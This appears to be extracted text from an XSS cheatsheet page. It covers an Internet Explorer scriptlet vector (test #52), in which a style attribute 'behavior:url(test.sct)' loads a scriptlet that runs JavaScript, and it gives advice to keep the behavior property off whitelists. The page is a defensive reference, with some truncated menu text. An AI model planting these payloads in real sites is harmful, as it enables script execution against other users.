 Internet Explorer 5.5
Internet Explorer Latest (In Older Docmode)
xss javascript style behavior anchorclick internet explorer proprietary
http://msdn.microsoft.com/en-us/library/ms531414%28VS.85%29.aspx
.mario
Kinugawa
IEではCSSからスクリプトを実行
できるのか！CSSでどのくらい攻
撃できるか見てみるかな！
Internet Explorer Scriptlets executing JavaScript
test #52
Internet Explorer supports Scriptlets as an alternative binding method for Data Islan
te
without user interaction.
<x style="behavior:url(test.sct)">
Users should not be able to either submit CSS or HTML containing style attributes. If necessary make sure the "behavior" property is not
whitelisted.
<SCRIPTLET>
<IMPLEMENTS Type="Behavior"></IMPLEMENTS>
<SCRIPT Language="javascript">alert(1)</SCRIPT>
</SCRIPTLET>
crossdomain: 0
name: test.sct
Internet Explorer 5.5
Internet Explorer Latest (In Older Docmodes)
xss javascript behavior scriptlet internet explorer style css sct
http://msdn.microsoft.com/en-us/library/aa189871%28office.10%29.aspx
http://msdn.microsoft.com/en-us/library/ms766512%28VS.85%29.aspx
.mario
Vectors mak
Vectors work
Cascading st
Plain JavaScr
E4X vectors
Vectors attac
JSON based
Vectors embe
Vectors relat
UTF7 and oth
Client side de
HTML behav
Clickjacking a